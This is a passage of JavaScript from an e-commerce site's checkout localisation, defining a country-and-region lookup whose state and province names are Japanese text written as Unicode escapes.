var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u9996\\u90fd\\u7279\\u5225\\u5730\",\"NSW\":\"\\u30cb\\u30e5\\u30fc\\u30b5\\u30a6\\u30b9\\u30a6\\u30a7\\u30fc\\u30eb\\u30ba\\u5dde\",\"NT\":\"\\u30ce\\u30fc\\u30b6\\u30f3\\u30fb\\u30c6\\u30ea\\u30c8\\u30ea\\u30fc\",\"QLD\":\"\\u30af\\u30a4\\u30fc\\u30f3\\u30ba\\u30e9\\u30f3\\u30c9\",\"SA\":\"\\u5357\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\",\"TAS\":\"\\u30bf\\u30b9\\u30de\\u30cb\\u30a2\",\"VIC\":\"\\u30d3\\u30af\\u30c8\\u30ea\\u30a2\",\"WA\":\"\\u897f\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\"},\"CA\":{\"AB\":\"\\u30a2\\u30eb\\u30d0\\u30fc\\u30bf\",\"BC\":\"\\u30d6\\u30ea\\u30c6\\u30a3\\u30c3\\u30b7\\u30e5\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\",\"MB\":\"\\u30de\\u30cb\\u30c8\\u30d0\",\"NB\":\"\\u30cb\\u30e5\\u30fc\\u30d6\\u30e9\\u30f3\\u30ba\\u30a6\\u30a3\\u30c3\\u30af\",\"NL\":\"\\u30cb\\u30e5\\u30fc\\u30d5\\u30a1\\u30f3\\u30c9\\u30e9\\u30f3\\u30c9\\u30fb\\u30e9\\u30d6\\u30e9\\u30c9\\u30fc\\u30eb\",\"NT\":\"\\u30ce\\u30fc\\u30b9\\u30a6\\u30a7\\u30b9\\u30c8\\u6e96\\u5dde\",\"NS\":\"\\u30ce\\u30d0\\u30b9\\u30b3\\u30b7\\u30a2\",\"NU\":\"\\u30cc\\u30ca\\u30d6\\u30c8\",\"ON\":\"\\u30aa\\u30f3\\u30bf\\u30ea\\u30aa\",\"PE\":\"\\u30d7\\u30ea\\u30f3\\u30b9\\u30a8\\u30c9\\u30ef\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\",\"QC\":\"\\u30b1\\u30d9\\u30c3\\u30af\",\"SK\":\"\\u30b5\\u30b9\\u30ab\\u30c1\\u30e5\\u30ef\\u30f3\",\"YT\":\"\\u30e6\\u30fc\\u30b3\\u30f3\\u6e96\\u5dde\"},\"FR\":[],\"DE\":{\"DE-BW\":\"\\u30d0\\u30fc\\u30c7\\u30f3\\uff1d\\u30d3\\u30e5\\u30eb\\u30c6\\u30f3\\u30d9\\u30eb\\u30af\",\"DE-BY\":\"\\u30d0\\u30a4\\u30a8\\u30eb\\u30f3\",\"DE-BE\":\"\\u30d9\\u30eb\\u30ea\\u30f3\",\"DE-BB\":\"\\u30d6\\u30e9\\u30f3\\u30c7\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HB\":\"\\u30d6\\u30ec\\u30fc\\u30e1\\u30f3\",\"DE-HH\":\"\\u30cf\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HE\":\"\\u30d8\\u30c3\\u30bb\\u30f3\",\"DE-MV\":\"\\u30e1\\u30af\\u30ec\\u30f3\\u30d6\\u30eb\\u30af\\uff1d\\u30d5\\u30a9\\u30a2\\u30dd\\u30f3\\u30e1\\u30eb\\u30f3\",\"DE-NI\":\"\\u30cb\\u30fc\\u30c0\\u30fc\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-NW\":\"\\u30ce\\u30eb\\u30c8\\u30e9\\u30a4\\u30f3\\uff1d\\u30f4\\u30a7\\u30b9\\u30c8\\u30d5\\u30a1\\u30fc\\u30ec\\u30f3\",\"DE-RP\":\"\\u30e9\\u30a4\\u30f3\\u30e9\\u30f3\\u30c8\\uff1d\\u30d7\\u30d5\\u30a1\\u30eb\\u30c4\",\"DE-SL\":\"\\u30b6\\u30fc\\u30eb\\u30e9\\u30f3\\u30c8\",\"DE-SN\":\"\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-ST\":\"\\u30b6\\u30af\\u30bb\\u30f3\\uff1d\\u30a2\\u30f3\\u30cf\\u30eb\\u30c8\",\"DE-SH\":\"\\u30b7\\u30e5\\u30ec\\u30fc\\u30b9\\u30f4\\u30a3\\u30d2\\uff1d\\u30db\\u30eb\\u30b7\\u30e5\\u30bf\\u30a4\\u30f3\",\"DE-TH\":\"\\u30c6\\u30e5\\u30fc\\u30ea\\u30f3\\u30b2\\u30f3\"},\"HK\":{\"HONG KONG\":\"\\u9999\\u6e2f\\u5cf6\",\"KOWLOON\":\"\\u30ab\\u30aa\\u30eb\\u30fc\\u30f3\",\"NEW TERRITORIES\":\"\\u65b0\\u754c\"},\"ID\":{\"AC\":\"\\u30a2\\u30c1\\u30a7\\u5dde\",\"SU\":\"\\u5317\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"SB\":\"\\u897f\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"RI\":\"\\u30ea\\u30a2\\u30a6\\u5dde\",\"KR\":\"\\u30ea\\u30a2\\u30a6\\u8af8\\u5cf6\\u5dde\",\"JA\":\"\\u30b8\\u30e3\\u30f3\\u30d3\\u5dde\",\"SS\":\"\\u5357\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"BB\":\"\\u30d0\\u30f3\\u30ab\\u30fb\\u30d6\\u30ea\\u30c8\\u30a5\\u30f3\\u5dde\",\"BE\":\"\\u30d6\\u30f3\\u30af\\u30eb\\u5dde\",\"LA\":\"\\u30e9\\u30f3\\u30d7\\u30f3\\u5dde\",\"JK\":\"\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u5dde\",\"JB\":\"\\u897f\\u30b8\\u30e3\\u30ef\\u5dde\",\"BT\":\"\\u30d0\\u30f3\\u30c6\\u30f3\\u5dde\",\"JT\":\"\\u4e2d\\u90e8\\u30b8\\u30e3\\u30ef\\u5dde\",\"JI\":\"\\u6771\\u30b8\\u30e3\\u30ef\\u5dde\",\"YO\":\"\\u30b8\\u30e7\\u30b0\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u7279\\u5225\\u5dde\",\"BA\":\"\\u30d0\\u30ea\\u5dde\",\"NB\":\"\\u897f\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"NT\":\"\\u6771\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"KB\":\"\\u897f\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KT\":\"\\u4e2d\\u90e8\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KI\":\"\\u6771\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KS\":\"\\u5357\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KU\":\"\\u5317\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\",\"SA\":\"\\u5317\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"ST\":\"\\u4e2d\\u90e8\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SG\":\"\\u5357\\u6771\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SR\":\"\\u897f\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SN\":\"\\u5357\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"GO\":\"\\u30b4\\u30ed\\u30f3\\u30bf\\u30ed\\u5dde\",\"MA\":\"\\u30e2\\u30eb\\u30c3\\u30ab\\u8af8\\u5cf6\",\"MU\":\"\\u5317\\u30de\\u30eb\\u30af\\u5dde\",\"PA\":\"\\u30d1\\u30d7\\u30a2\\u5dde\",\"PB\":\"\\u897f\\u30d1\\u30d7\\u30a2\\u5dde\"},\"IT\":{\"AG\":\"\\u30a2\\u30b0\\u30ea\\u30b8\\u30a7\\u30f3\\u30c8\",\"AL\":\"\\u30a2\\u30ec\\u30c3\\u30b5\\u30f3\\u30c9\\u30ea\\u30a2\",\"AN\":\"\\u30a2\\u30f3\\u30b3\\u30fc\\u30ca\",\"AO\":\"\\u30a2\\u30aa\\u30b9\\u30bf\",\"AR\":\"\\u30a2\\u30ec\\u30c3\\u30c4\\u30a9\",\"AP\":\"\\u30a2\\u30b9\\u30b3\\u30ea\\u30fb\\u30d4\\u30c1\\u30a7\\u30fc\\u30ce\",\"AT\":\"\\u30a2\\u30b9\\u30c6\\u30a3\",\"AV\":\"\\u30a2\\u30f4\\u30a7\\u30c3\\u30ea\\u30fc\\u30ce\",\"BA\":\"\\u30d0\\u30fc\\u30ea\",\"BT\":\"\\u30d0\\u30eb\\u30ec\\u30c3\\u30bf\\uff1d\\u30a2\\u30f3\\u30c9\\u30ea\\u30a2\\uff1d\\u30c8\\u30e9\\u30fc\\u30cb\",\"BL\":\"\\u30d9\\u30c3\\u30eb\\u30fc\\u30ce\",\"BN\":\"\\u30d9\\u30cd\\u30f4\\u30a7\\u30f3\\u30c8\",\"BG\":\"\\u30d9\\u30eb\\u30ac\\u30e2\",\"BI\":\"\\u30d3\\u30a8\\u30c3\\u30e9\",\"BO\":\"\\u30dc\\u30ed\\u30fc\\u30cb\\u30e3\",\"BZ\":\"\\u30dc\\u30eb\\u30c4\\u30a1\\u30fc\\u30ce\",\"BS\":\"\\u30d6\\u30ec\\u30b7\\u30a2\",\"BR\":\"\\u30d6\\u30ea\\u30f3\\u30c7\\u30a3\\u30b8\",\"CA\":\"\\u30ab\\u30ea\\u30e3\\u30ea\",\"CL\":\"\\u30ab\\u30eb\\u30bf\\u30cb\\u30c3\\u30bb\\u30c3\\u30bf\",\"CB\":\"\\u30ab\\u30f3\\u30dd\\u30d0\\u30c3\\u30bd\",\"CE\":\"\\u30ab\\u30bc\\u30eb\\u30bf\",\"CT\":\"\\u30ab\\u30bf\\u30fc\\u30cb\\u30a2\",\"CZ\":\"\\u30ab\\u30bf\\u30f3\\u30b6\\u30fc\\u30ed\",\"CH\":\"\\u30ad\\u30a8\\u30fc\\u30c6\\u30a3\",\"CO\":\"\\u30b3\\u30e2\",\"CS\":\"\\u30b3\\u30bc\\u30f3\\u30c4\\u30a1\",\"CR\":\"\\u30af\\u30ec\\u30e2\\u30ca\",\"KR\":\"\\u30af\\u30ed\\u30c8\\u30fc\\u30cd\",\"CN\":\"\\u30af\\u30fc\\u30cd\\u30aa\",\"EN\":\"\\u30a8\\u30f3\\u30ca\",\"FM\":\"\\u30d5\\u30a7\\u30eb\\u30e2\",\"FE\":\"\\u30d5\\u30a7\\u30e9\\u30fc\\u30e9\",\"FI\":\"\\u30d5\\u30a3\\u30ec\\u30f3\\u30c4\\u30a7\",\"FG\":\"\\u30d5\\u30a9\\u30c3\\u30b8\\u30e3\",\"FC\":\"\\u30d5\\u30a9\\u30eb\\u30ea\\uff1d\\u30c1\\u30a7\\u30bc\\u30fc\\u30ca\",\"FR\":\"\\u30d5\\u30ed\\u30b8\\u30ce\\u30fc\\u30cd\",\"GE\":\"\\u30b8\\u30a7\\u30ce\\u30f4\\u30a1\",\"GO\":\"\\u30b4\\u30ea\\u30c4\\u30a3\\u30a2\",\"GR\":\"\\u30b0\\u30ed\\u30c3\\u30bb\\u30fc\\u30c8\",\"IM\":\"\\u30a4\\u30f3\\u30da\\u30ea\\u30a2\",\"IS\":\"\\u30a4\\u30bc\\u30eb\\u30cb\\u30a2\",\"SP\":\"\\u30e9\\u30fb\\u30b9\\u30da\\u30c4\\u30a3\\u30a2\",\"AQ\":\"\\u30e9\\u30af\\u30a4\\u30e9\",\"LT\":\"\\u30e9\\u30c6\\u30a3\\u30fc\\u30ca\",\"LE\":\"\\u30ec\\u30c3\\u30c1\\u30a7\",\"LC\":\"\\u30ec\\u30c3\\u30b3\",\"LI\":\"\\u30ea\\u30f4\\u30a9\\u30eb\\u30ce\",\"LO\":\"\\u30ed\\u30fc\\u30c7\\u30a3\",\"LU\":\"\\u30eb\\u30c3\\u30ab\",\"MC\":\"\\u30de\\u30c1\\u30a7\\u30e9\\u30fc\\u30bf\",\"MN\":\"\\u30de\\u30f3\\u30c8\\u30f4\\u30a1\",\"MS\":\"\\u30de\\u30c3\\u30b5\\uff1d\\u30ab\\u30c3\\u30e9\\u30fc\\u30e9\",\"MT\":\"\\u30de\\u30c6\\u30fc\\u30e9\",\"ME\":\"\\u30e1\\u30c3\\u30b7\\u30fc\\u30ca\",\"MI\":\"\\u30df\\u30e9\\u30ce\",\"MO\":\"\\u30e2\\u30c7\\u30ca\",\"MB\":\"\\u30e2\\u30f3\\u30c4\\u30a1\\u30fb\\u30a8\\u30fb\\u30d6\\u30ea\\u30a2\\u30f3\\u30c4\\u30a1\",\"NA\":\"\\u30ca\\u30dd\\u30ea\",\"NO\":\"\\u30ce\\u30f4\\u30a1\\u30fc\\u30e9\",\"NU\":\"\\u30cc\\u30fc\\u30aa\\u30ed\",\"OR\":\"\\u30aa\\u30ea\\u30b9\\u30bf\\u30fc\\u30ce\",\"PD\":\"\\u30d1\\u30c9\\u30f4\\u30a1\",\"PA\":\"\\u30d1\\u30ec\\u30eb\\u30e2\",\"PR\":\"\\u30d1\\u30eb\\u30de\",\"PV\":\"\\u30d1\\u30f4\\u30a3\\u30fc\\u30a2\",\"PG\":\"\\u30da\\u30eb\\u30fc\\u30b8\\u30e3\",\"PU\":\"\\u30da\\u30fc\\u30b6\\u30ed\\u30fb\\u30a8\\u30fb\\u30a6\\u30eb\\u30d3\\u30fc\\u30ce\",\"PE\":\"\\u30da\\u30b9\\u30ab\\u30fc\\u30e9\",\"PC\":\"\\u30d4\\u30a2\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"PI\":\"\\u30d4\\u30b5\",\"PT\":\"\\u30d4\\u30b9\\u30c8\\u30a4\\u30a2\",\"PN\":\"\\u30dd\\u30eb\\u30c7\\u30ce\\u30fc\\u30cd\",\"PZ\":\"\\u30dd\\u30c6\\u30f3\\u30c4\\u30a1\",\"PO\":\"\\u30d7\\u30e9\\u30fc\\u30c8\",\"RG\":\"\\u30e9\\u30b0\\u30fc\\u30b6\",\"RA\":\"\\u30e9\\u30f4\\u30a7\\u30f3\\u30ca\",\"RC\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30ab\\u30e9\\u30d6\\u30ea\\u30a2\",\"RE\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30a8\\u30df\\u30ea\\u30a2\",\"RI\":\"\\u30ea\\u30a8\\u30fc\\u30c6\\u30a3\",\"RN\":\"\\u30ea\\u30df\\u30cb\",\"RM\":\"\\u30ed\\u30fc\\u30de\",\"RO\":\"\\u30ed\\u30f4\\u30a3\\u30fc\\u30b4\",\"SA\":\"\\u30b5\\u30ec\\u30eb\\u30ce\",\"SS\":\"\\u30b5\\u30c3\\u30b5\\u30ea\",\"SV\":\"\\u30b5\\u30f4\\u30a9\\u30fc\\u30ca\",\"SI\":\"\\u30b7\\u30a8\\u30ca\",\"SR\":\"\\u30b7\\u30e9\\u30ad\\u30e5\\u30fc\\u30b9\",\"SO\":\"\\u30bd\\u30f3\\u30c9\\u30ea\\u30aa\",\"SU\":\"\\u5357\\u30b5\\u30eb\\u30c7\\u30fc\\u30cb\\u30e3\",\"TA\":\"\\u30bf\\u30fc\\u30e9\\u30f3\\u30c8\",\"TE\":\"\\u30c6\\u30fc\\u30e9\\u30e2\",\"TR\":\"\\u30c6\\u30eb\\u30cb\",\"TO\":\"\\u30c8\\u30ea\\u30ce\",\"TP\":\"\\u30c8\\u30e9\\u30fc\\u30d1\\u30cb\",\"TN\":\"\\u30c8\\u30ec\\u30f3\\u30c8\",\"TV\":\"\\u30c8\\u30ec\\u30f4\\u30a3\\u30fc\\u30be\",\"TS\":\"\\u30c8\\u30ea\\u30a8\\u30b9\\u30c6\",\"UD\":\"\\u30a6\\u30fc\\u30c7\\u30a3\\u30cd\",\"VA\":\"\\u30f4\\u30a1\\u30ec\\u30fc\\u30bc\",\"VE\":\"\\u30f4\\u30a7\\u30cd\\u30c4\\u30a3\\u30a2\",\"VB\":\"\\u30f4\\u30a7\\u30eb\\u30d0\\u30fc\\u30ce\\u30fb\\u30af\\u30b8\\u30aa\\u30fb\\u30aa\\u30c3\\u30bd\\u30e9\",\"VC\":\"\\u30f4\\u30a7\\u30eb\\u30c1\\u30a7\\u30c3\\u30ea\",\"VR\":\"\\u30f4\\u30a7\\u30ed\\u30fc\\u30ca\",\"VV\":\"\\u30f4\\u30a3\\u30dc\\u30fb\\u30f4\\u30a1\\u30ec\\u30f3\\u30c4\\u30a3\\u30a2\",\"VI\":\"\\u30f4\\u30a3\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"VT\":\"\\u30f4\\u30a3\\u30c6\\u30eb\\u30dc\"},\"JP\":{\"JP01\":\"\\u5317\\u6d77\\u9053\",\"JP02\":\"\\u9752\\u68ee\\u770c\",\"JP03\":\"\\u5ca9\\u624b\\u770c\",\"JP04\":\"\\u5bae\\u57ce\\u770c\",\"JP05\":\"\\u79cb\\u7530\\u770c\",\"JP06\":\"\\u5c71\\u5f62\\u770c\",\"JP07\":\"\\u798f\\u5cf6\\u770c\",\"JP08\":\"\\u8328\\u57ce\\u770c\",\"JP09\":\"\\u6803\\u6728\\u770c\",\"JP10\":\"\\u7fa4\\u99ac\\u770c\",\"JP11\":\"\\u57fc\\u7389\\u770c\",\"JP12\":\"\\u5343\\u8449\\u770c\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u770c\",\"JP15\":\"\\u65b0\\u6f5f\\u770c\",\"JP16\":\"\\u5bcc\\u5c71\\u770c\",\"JP17\":\"\\u77f3\\u5ddd\\u770c\",\"JP18\":\"\\u798f\\u4e95\\u770c\",\"JP19\":\"\\u5c71\\u68a8\\u770c\",\"JP20\":\"\\u9577\\u91ce\\u770c\",\"JP21\":\"\\u5c90\\u961c\\u770c\",\"JP22\":\"\\u9759\\u5ca1\\u770c\",\"JP23\":\"\\u611b\\u77e5\\u770c\",\"JP24\":\"\\u4e09\\u91cd\\u770c\",\"JP25\":\"\\u6ecb\\u8cc0\\u770c\",\"JP26\":\"\\u4eac\\u90fd\\u5e9c\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u770c\",\"JP29\":\"\\u5948\\u826f\\u770c\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u770c\",\"JP31\":\"\\u9ce5\\u53d6\\u770c\",\"JP32\":\"\\u5cf6\\u6839\\u770c\",\"JP33\":\"\\u5ca1\\u5c71\\u770c\",\"JP34\":\"\\u5e83\\u5cf6\\u770c\",\"JP35\":\"\\u5c71\\u53e3\\u770c\",\"JP36\":\"\\u5fb3\\u5cf6\\u770c\",\"JP37\":\"\\u9999\\u5ddd\\u770c\",\"JP38\":\"\\u611b\\u5a9b\\u770c\",\"JP39\":\"\\u9ad8\\u77e5\\u770c\",\"JP40\":\"\\u798f\\u5ca1\\u770c\",\"JP41\":\"\\u4f50\\u8cc0\\u770c\",\"JP42\":\"\\u9577\\u5d0e\\u770c\",\"JP43\":\"\\u718a\\u672c\\u770c\",\"JP44\":\"\\u5927\\u5206\\u770c\",\"JP45\":\"\\u5bae\\u5d0e\\u770c\",\"JP46\":\"\\u9e7f\\u5150\\u5cf6\\u770c\",\"JP47\":\"\\u6c96\\u7e04\\u770c\"},\"MY\":{\"JHR\":\"\\u30b8\\u30e7\\u30db\\u30fc\\u30eb\\u5dde\",\"KDH\":\"\\u30b1\\u30c0\\u5dde\",\"KTN\":\"\\u30b1\\u30e9\\u30f3\\u30bf\\u30f3\\u5dde\",\"LBN\":\"\\u30e9\\u30d6\\u30a2\\u30f3\",\"MLK\":\"\\u30e0\\u30e9\\u30ab\",\"NSN\":\"\\u30cc\\u30b0\\u30ea\\u30b9\\u30f3\\u30d3\\u30e9\\u30f3\\u5dde\",\"PHG\":\"\\u30d1\\u30cf\\u30f3\\u5dde\",\"PNG\":\"\\u30da\\u30ca\\u30f3 (\\u30d7\\u30e9\\u30a6\\u30fb\\u30d4\\u30ca\\u30f3)\",\"PRK\":\"\\u30da\\u30e9\\u5dde\",\"PLS\":\"\\u30da\\u30eb\\u30ea\\u30b9\",\"SBH\":\"\\u30b5\\u30d0\\u5dde\",\"SWK\":\"\\u30b5\\u30e9\\u30ef\\u30af\\u5dde\",\"SGR\":\"\\u30bb\\u30e9\\u30f3\\u30b4\\u30fc\\u30eb\\u5dde\",\"TRG\":\"\\u30c8\\u30ec\\u30f3\\u30ac\\u30cc\\u5dde\",\"PJY\":\"\\u30d7\\u30c8\\u30e9\\u30b8\\u30e3\\u30e4\",\"KUL\":\"\\u30af\\u30a2\\u30e9\\u30eb\\u30f3\\u30d7\\u30fc\\u30eb\"},\"PH\":{\"ABR\":\"\\u30a2\\u30d6\\u30e9\",\"AGN\":\"\\u5317\\u30a2\\u30b0\\u30b5\\u30f3\",\"AGS\":\"\\u5357\\u30a2\\u30b0\\u30b5\\u30f3\",\"AKL\":\"\\u30a2\\u30af\\u30e9\\u30f3\",\"ALB\":\"\\u30a2\\u30eb\\u30d0\\u30a4\",\"ANT\":\"\\u30a2\\u30f3\\u30c6\\u30a3\\u30fc\\u30b1\",\"APA\":\"\\u30a2\\u30d1\\u30e4\\u30aa\",\"AUR\":\"\\u30a2\\u30a6\\u30ed\\u30e9\",\"BAS\":\"\\u30d0\\u30b7\\u30e9\\u30f3\",\"BAN\":\"\\u30d0\\u30bf\\u30fc\\u30f3\",\"BTN\":\"\\u30d0\\u30bf\\u30cd\\u30b9\",\"BTG\":\"\\u30d0\\u30bf\\u30f3\\u30ac\\u30b9\",\"BEN\":\"\\u30d9\\u30f3\\u30b2\\u30c3\\u30c8\",\"BIL\":\"\\u30d3\\u30ea\\u30e9\\u30f3\",\"BOH\":\"\\u30dc\\u30db\\u30fc\\u30eb\\u5cf6\",\"BUK\":\"\\u30d6\\u30ad\\u30c9\\u30ce\\u30f3\",\"BUL\":\"\\u30d6\\u30e9\\u30ab\\u30f3\",\"CAG\":\"\\u30ab\\u30ac\\u30e4\\u30f3\",\"CAN\":\"\\u5317\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAS\":\"\\u5357\\u30ab\\u30de\\u30ea\\u30cd\\u30b9\",\"CAM\":\"\\u30ab\\u30df\\u30ae\\u30f3\",\"CAP\":\"\\u30ab\\u30d4\\u30b9\",\"CAT\":\"\\u30ab\\u30bf\\u30f3\\u30c9\\u30a5\\u30a2\\u30cd\\u30b9\",\"CAV\":\"\\u30ab\\u30f4\\u30a3\\u30c6\",\"CEB\":\"\\u30bb\\u30d6\",\"COM\":\"\\u30b3\\u30f3\\u30dd\\u30b9\\u30c6\\u30e9\\u30fb\\u30d0\\u30ec\\u30fc\",\"NCO\":\"\\u30b3\\u30bf\\u30d0\\u30c8\",\"DAV\":\"\\u30c0\\u30d0\\u30aa\",\"DAS\":\"\\u5357\\u30c0\\u30d0\\u30aa\",\"DAC\":\"\\u897f\\u30c0\\u30d0\\u30aa\",\"DAO\":\"\\u6771\\u30c0\\u30d0\\u30aa\",\"DIN\":\"\\u30c7\\u30a3\\u30ca\\u30ac\\u30c3\\u30c8\\u30fb\\u30a2\\u30a4\\u30e9\\u30f3\\u30ba\",\"EAS\":\"\\u6771\\u30b5\\u30de\\u30eb\",\"GUI\":\"\\u30ae\\u30de\\u30e9\\u30b9\",\"IFU\":\"\\u30a4\\u30d5\\u30ac\\u30aa\",\"ILN\":\"\\u5317\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILS\":\"\\u5357\\u30a4\\u30ed\\u30b3\\u30b9\",\"ILI\":\"\\u30a4\\u30ed\\u30a4\\u30ed\",\"ISA\":\"\\u30a4\\u30b5\\u30d9\\u30e9\",\"KAL\":\"\\u30ab\\u30ea\\u30f3\\u30ac\",\"LUN\":\"\\u30e9\\u30a6\\u30cb\\u30aa\\u30f3\",\"LAG\":\"\\u30e9\\u30b0\\u30ca\",\"LAN\":\"\\u5317\\u30e9\\u30ca\\u30aa\",\"LAS\":\"\\u5357\\u30e9\\u30ca\\u30aa\",\"LEY\":\"\\u30ec\\u30a4\\u30c6\",\"MAG\":\"\\u30de\\u30ae\\u30f3\\u30c0\\u30ca\\u30aa\",\"MAD\":\"\\u30de\\u30ea\\u30f3\\u30c9\\u30a5\\u30b1\",\"MAS\":\"\\u30de\\u30b9\\u30d0\\u30c6\",\"MSC\":\"\\u897f\\u30df\\u30b5\\u30df\\u30b9\",\"MSR\":\"\\u6771\\u30df\\u30b5\\u30df\\u30b9\",\"MOU\":\"\\u30de\\u30a6\\u30f3\\u30c6\\u30f3\",\"NEC\":\"\\u897f\\u30cd\\u30b0\\u30ed\\u30b9\",\"NER\":\"\\u6771\\u30cd\\u30b0\\u30ed\\u30b9\",\"NSA\":\"\\u5317\\u30b5\\u30de\\u30eb\",\"NUE\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30a8\\u30b7\\u30cf\",\"NUV\":\"\\u30cc\\u30a8\\u30f4\\u30a1\\u30fb\\u30f4\\u30a3\\u30b9\\u30ab\\u30e4\",\"MDC\":\"\\u897f\\u30df\\u30f3\\u30c9\\u30ed\",\"MDR\":\"\\u6771\\u30df\\u30f3\\u30c9\\u30ed\",\"PLW\":\"\\u30d1\\u30e9\\u30ef\\u30f3\",\"PAM\":\"\\u30d1\\u30f3\\u30d1\\u30f3\\u30ac\",\"PAN\":\"\\u30d1\\u30f3\\u30ac\\u30b7\\u30ca\\u30f3\",\"QUE\":\"\\u30b1\\u30bd\\u30f3\",\"QUI\":\"\\u30ad\\u30ea\\u30ce\",\"RIZ\":\"\\u30ea\\u30b5\\u30fc\\u30eb\",\"ROM\":\"\\u30ed\\u30f3\\u30d6\\u30ed\\u30f3\",\"WSA\":\"\\u30b5\\u30de\\u30eb\",\"SAR\":\"\\u30b5\\u30e9\\u30f3\\u30ac\\u30cb\",\"SIQ\":\"\\u30b7\\u30ad\\u30db\\u30eb\",\"SOR\":\"\\u30bd\\u30eb\\u30bd\\u30b4\\u30f3\",\"SCO\":\"\\u5357\\u30b3\\u30bf\\u30d0\\u30c8\",\"SLE\":\"\\u5357\\u30ec\\u30a4\\u30c6\",\"SUK\":\"\\u30b9\\u30eb\\u30bf\\u30f3\\u30fb\\u30af\\u30c0\\u30e9\\u30c3\\u30c8\",\"SLU\":\"\\u30b9\\u30fc\\u30eb\\u30fc\",\"SUN\":\"\\u5317\\u30b9\\u30ea\\u30ac\\u30aa\",\"SUR\":\"\\u5357\\u30b9\\u30ea\\u30ac\\u30aa\",\"TAR\":\"\\u30bf\\u30eb\\u30e9\\u30c3\\u30af\",\"TAW\":\"\\u30bf\\u30a6\\u30a4\\u30bf\\u30a6\\u30a4\",\"ZMB\":\"\\u30b5\\u30f3\\u30d0\\u30ec\\u30b9\",\"ZAN\":\"\\u5317\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZAS\":\"\\u5357\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\",\"ZSI\":\"\\u30b5\\u30f3\\u30dc\\u30a2\\u30f3\\u30ac\\u30fb\\u30b7\\u30d6\\u30ac\\u30a4\",\"00\":\"\\u30de\\u30cb\\u30e9\\u9996\\u90fd\\u570f\"},\"SG\":[],\"KR\":[],\"TH\":{\"TH-37\":\"\\u30a2\\u30e0\\u30ca\\u30fc\\u30c8\\u30c1\\u30e3\\u30eb\\u30fc\\u30f3\",\"TH-15\":\"\\u30a2\\u30fc\\u30f3\\u30c8\\u30fc\\u30f3\",\"TH-14\":\"\\u30a2\\u30e6\\u30bf\\u30e4\",\"TH-10\":\"\\u30d0\\u30f3\\u30b3\\u30af\",\"TH-38\":\"\\u30d6\\u30f3\\u30ab\\u30fc\\u30f3\",\"TH-31\":\"\\u30d6\\u30ea\\u30fc\\u30e9\\u30e0\",\"TH-24\":\"\\u30c1\\u30e3\\u30c1\\u30e5\\u30fc\\u30f3\\u30b5\\u30aa\",\"TH-18\":\"\\u30c1\\u30e3\\u30a4\\u30ca\\u30fc\\u30c8\",\"TH-36\":\"\\u30c1\\u30e3\\u30a4\\u30e4\\u30d7\\u30fc\\u30e0\",\"TH-22\":\"\\u30c1\\u30e3\\u30f3\\u30bf\\u30d6\\u30ea\\u30fc\",\"TH-50\":\"\\u30c1\\u30a8\\u30f3\\u30de\\u30a4\",\"TH-57\":\"\\u30c1\\u30a8\\u30f3\\u30e9\\u30fc\\u30a4\",\"TH-20\":\"\\u30c1\\u30e7\\u30f3\\u30d6\\u30ea\\u30fc\",\"TH-86\":\"\\u30c1\\u30e5\\u30e0\\u30dd\\u30fc\\u30f3\",\"TH-46\":\"\\u30ab\\u30fc\\u30e9\\u30b7\\u30f3\",\"TH-62\":\"\\u30ab\\u30e0\\u30da\\u30fc\\u30f3\\u30da\\u30c3\\u30c8\",\"TH-71\":\"\\u30ab\\u30fc\\u30f3\\u30c1\\u30e3\\u30ca\\u30d6\\u30ea\\u30fc\",\"TH-40\":\"\\u30b3\\u30fc\\u30f3\\u30b1\\u30f3\",\"TH-81\":\"\\u30af\\u30e9\\u30d3\\u30fc\",\"TH-52\":\"\\u30e9\\u30f3\\u30d1\\u30f3\",\"TH-51\":\"\\u30e9\\u30e0\\u30d7\\u30fc\\u30f3\",\"TH-42\":\"\\u30e